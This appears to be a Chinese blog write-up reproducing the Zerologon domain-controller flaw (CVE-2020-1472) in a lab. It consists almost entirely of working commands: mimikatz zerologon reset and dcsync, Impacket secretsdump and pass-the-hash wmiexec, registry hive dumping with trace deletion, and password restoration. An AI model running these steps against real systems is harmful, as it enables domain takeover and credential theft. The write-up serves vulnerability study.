CVE-2020-1472域内提权漏洞复现
环境
ad 192.168.164.129
user 192.168.164.133
kali 192.168.164.x
漏洞复现
mimikatz

查看原本hash
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"

poc
mimikatz "lsadump::zerologon /target:WIN-ORHR1E13JIO.test.com /account:WIN-ORHR1E13JIO$" "exit"

重置密码
mimikatz "lsadump::zerologon /target:WIN-ORHR1E13JIO.test.com /account:WIN-ORHR1E13JIO$ /exploit" "exit"

获取密码
mimikatz "privilege::debug" "lsadump::dcsync /domain:test.com /dc:WIN-ORHR1E13JIO.test.com /user:administrator /authuser:WIN-ORHR1E13JIO$ /authdomain:test /authpassword:\"\" /authntlm" "exit"

恢复密码
mimikatz "lsadump::postzerologon /target:WIN-ORHR1E13JIO.test.com /account:WIN-ORHR1E13JIO$" "exit"

查看恢复的密码
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
发现已经被改变
python
https://github.com/risksense/zerologon
重置密码
python3 set_empty_pw.py WIN-ORHR1E13JIO 192.168.164.129
#python3 set_empty_pw DC_NETBIOS_NAME DC_IP_ADDR

获取域管密码1
python3 secretsdump.py test.com/WIN-ORHR1E13JIO\$@192.168.164.129 -no-pass

获取域控机器密码1
python3 wmiexec.py WIN-ORHR1E13JIO.test.com/administrator@192.168.164.129 -hashes :6edd712f4ec1b214af64c0cb8d0dcdf1
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
lget system.save
lget sam.save
lget security.save
del /f system.save
del /f sam.save
del /f security.save
exit
get命令失败 ,原因未知
python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
获取域控机器密码2
python3 secretsdump.py WIN-ORHR1E13JIO.test.com/administrator@192.168.164.129 -hashes :6edd712f4ec1b214af64c0cb8d0dcdf1

恢复域控密码
python3 reinstall_original_pw.py WIN-ORHR1E13JIO 192.168.164.129 0403517db4001c19d8aa6076a40dfbb3d8d0f54da10980b778f0847b89ae....

查看恢复的密码
python3 secretsdump.py WIN-ORHR1E13JIO.test.com/administrator@192.168.164.129 -hashes :6edd712f4ec1b214af64c0cb8d0dcdf1

参考文章
https://www.jianshu.com/p/525be0335404
https://mp.weixin.qq.com/s/BZ_-ud67FpUgkP48GCtBUA

























 7099
7099











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








